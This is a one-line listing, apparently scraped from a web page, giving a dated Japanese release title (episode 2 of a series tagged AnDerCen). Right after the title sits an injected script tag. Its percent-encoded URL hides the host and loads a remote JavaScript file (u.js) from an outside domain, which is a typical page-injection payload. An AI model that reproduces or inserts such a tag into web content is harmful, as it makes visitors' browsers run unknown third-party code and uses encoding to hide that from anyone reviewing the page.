 [201305] [AnDerCen] 黒と金の開かない鍵。 第二話「解き放たれた想い」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>